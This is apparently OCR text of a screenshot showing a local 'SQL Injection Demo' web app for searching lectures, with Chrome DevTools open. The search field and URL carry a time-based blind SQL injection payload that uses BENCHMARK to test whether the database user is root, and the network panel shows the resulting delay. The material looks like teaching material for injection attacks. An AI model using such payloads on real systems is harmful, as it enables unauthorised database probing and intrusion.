 localhost/vorlesungen?search=bio%25%27+AND+0+UNION+SELECT+IF%28SUBSTRING%28SYSTEM_USER%28%29%2C1%2C4%29%3D%27root%27%2C+BENCHMARK%281000000000%2C%28SELECT+1%29%29%2C1%29%2C0%2C0%2C0%3B+--
SQL Injection Demo v.1.0 Vorlesungen Tools
Aktuelles Datenbanksystem: MySQL
Vorlesungen
bio%' AND 0 UNION SELECT IF(SUBSTRING(SYSTEM_USER(),1,4)='root', BENCHMARK(1000000000,(SELECT 1)),1),0,0,0; --
Suchen
Vorlesungsnummer Titel Professor SWS
0 0 0 0
Elements Console Sources Network Performance » 1 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs
All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies
Blocked Requests 3rd-party requests
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000
Name Status Type Initiator Size Time Waterfall
fontawesome-all.min.css 307 styles... vorlesunge... 0 B Pendi...
jquery.min.js 200 script jquery.min.js (disk ... 21 ms
popper.min.js 200 script popper.min.js (disk ... 5 ms
bootstrap.min.js 200 script bootstrap.m... (disk ... 6 ms
11 requests 4.3 kB transferred 303 kB resources Finish: 5.20 s DOMContentLoaded: 5.30 s Load: 5.30 s
Console What's New ×
Highlights from the Chrome 95 update
New CSS length authoring tools
Drag to change the unit value and select unit type from the
dropdown in the Styles pane.
Hide issues in the Issues tab
Hide irrelevant issues so you can focus only on those issues that
matter to you.